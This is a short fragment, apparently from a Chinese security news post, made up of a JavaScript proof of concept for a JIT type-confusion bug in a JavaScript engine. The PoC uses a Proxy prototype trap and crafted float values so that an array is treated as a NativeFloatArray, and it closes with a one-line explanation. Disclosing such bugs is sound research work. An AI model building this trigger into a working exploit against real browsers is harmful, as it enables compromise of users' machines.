 • POC:
function jit(arr, buggy){
let tmp = [1.1];
arr[0] = 1.1;
let res = tmp.concat(buggy);
arr[0] = 2.3023e-320
}
function main(){
for(let i = 0; i < 0x10000; i++){
let tmp = [1.1, 2.2, 3.3];
jit(tmp, [1.1]);
}
let buggy = [1.1, {}, {}];
let arr = [1.1];
arr.getPrototypeOf = Object.prototype.valueOf;
buggy.__proto__ = new Proxy([], arr);
buggy[0] = 5.5627483035514150e-309;
jit(arr, buggy);
console.log(arr);
}
main();
The trapped GetPrototype() will return `arr` as
NativeFloatArray
代码卫士